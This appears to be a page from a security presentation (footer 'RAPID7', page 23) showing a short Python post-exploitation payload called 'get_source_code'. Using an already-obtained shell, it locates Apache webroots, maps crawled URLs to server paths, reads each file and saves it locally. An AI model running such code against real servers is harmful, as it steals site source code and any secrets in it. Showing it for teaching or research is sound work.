The "get_source_code" payload
apache_root_directory = self.exec_payload('apache_root_directory')
webroot_list = apache_root_directory['apache_root_directory']

url_list = kb.kb.getData('urls', 'urlList')

for webroot in webroot_list:
    for url in url_list:

        path_and_file = getPath( url )
        relative_path_file = path_and_file[1:]
        remote_full_path = os.path.join(webroot,relative_path_file)

        file_content = self.shell.read(remote_full_path)
        if file_content:
            self._save_file_locally(remote_full_path, file_content)
23
RAPID7